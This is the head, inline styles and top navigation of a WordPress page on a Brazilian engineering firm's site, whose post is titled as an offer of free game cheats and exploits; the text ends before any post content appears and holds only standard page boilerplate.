

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solida.com.br/free-legit-rage-cheats-bhop-unlock-tool-exploits/
body_size: 97634
content:
<!DOCTYPE html>

<html class="no-js" lang="pt-BR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Free Legit &#038; Rage Cheats | Bhop, Unlock Tool, Exploits &#8211; Sólida</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Sólida &raquo;" href="http://solida.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Sólida &raquo;" href="http://solida.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://solida.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolida.com.br%2Ffree-legit-rage-cheats-bhop-unlock-tool-exploits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://solida.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolida.com.br%2Ffree-legit-rage-cheats-bhop-unlock-tool-exploits%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='http://solida.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://solida.com.br/wp-content/themes/twentytwenty/style.css?ver=1.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://solida.com.br/wp-content/themes/twentytwenty/print.css?ver=1.9' media='print' />
<!--n2css--><script src="http://solida.com.br/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.9" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="http://solida.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://solida.com.br/wp-json/wp/v2/posts/2791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://solida.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://solida.com.br/free-legit-rage-cheats-bhop-unlock-tool-exploits/" />
<link rel='shortlink' href='http://solida.com.br/?p=2791' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-2791 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-4016">

		<a class="skip-link screen-reader-text" href="#site-content">Pular para o conteúdo</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Pesquisar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://solida.com.br/">Sólida</a></div><div class="site-description">Engenharia</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-582"><a href="http://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></li>
<li class="page_item page-item-327"><a href="http://solida.com.br/alugueis/">Alugueis</a></li>
